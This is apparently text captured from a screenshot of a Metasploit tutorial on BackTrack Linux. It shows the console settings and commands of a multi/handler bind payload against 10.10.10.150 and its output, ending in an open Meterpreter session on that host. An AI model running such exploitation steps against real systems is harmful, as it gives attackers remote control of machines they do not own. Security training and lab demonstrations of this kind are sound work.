 root@bt: ~
EXITFUNC process yes Exit technique: seh, thread, process
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set RHOST 10.10.10.150
RHOST => 10.10.10.150
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (748544 bytes) to 10.10.10.150
[*] Meterpreter session 1 opened (10.10.10.151:44541 -> 10.10.10.150:4444) at 2010-09-15 14:29:1
1 +0530
meterpreter >
» 3 VirtualBox ... SecManiac.co... root@bt: ~/ms... root@bt: ~ Metasploit Me... Untitled - Note... Camtasia Studi... Recording... 14:29